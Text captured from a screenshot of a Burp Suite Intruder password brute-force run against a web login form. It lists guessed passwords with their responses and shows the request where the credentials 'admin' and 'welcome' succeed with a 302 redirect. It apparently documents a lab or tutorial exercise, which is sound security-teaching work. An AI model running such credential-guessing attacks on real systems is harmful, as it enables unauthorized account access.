 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2299 welcome 302 586
0 200 2296 baseline request
1 !root 200 2296
2 0 200 2296
3 0000 200 2296
4 000000 200 2296
6 000007 200 2296
7 0007 200 2296
8 007007 200 2296
9 0311 200 2296
Request Response
Raw Params Headers Hex ViewState
Content-Length: 333
__VIEWSTATE=%2FwEPDwUJODk3NzU1NTEyD2QWAgIBD2QWAgIHDxYCHglpbm5lcmh0bWwFG%2Bivt%2Bi%2Bk%2BWFpeeUqOaIt%
2BWQjeaIluWvhueggWRkFmsmK8IEcoCgqToKQaOJF6gAuEQ%3D&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=%
2FwEWBALn5OOsDwKl1bKzCQK1qbSRCwLCi9reA77qgwqOYUeb3IIbqReNDSt0GU4z&txtUserName=admin&txtPassword=welc
ome&btnSubmit=%E7%99%BB+%E5%BD%95
? < + > Type a search term 0 matches
Finished